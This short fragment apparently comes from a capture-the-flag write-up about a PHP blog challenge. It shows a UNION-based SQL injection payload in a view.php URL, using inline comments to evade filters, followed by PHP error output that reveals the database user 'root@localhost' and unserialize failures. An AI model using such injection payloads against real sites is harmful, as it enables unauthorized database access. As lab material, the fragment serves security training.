 220.249.52.133:31281/view.php?no=-1 union/**/select 1,user(),3,4
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
root@localhost
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67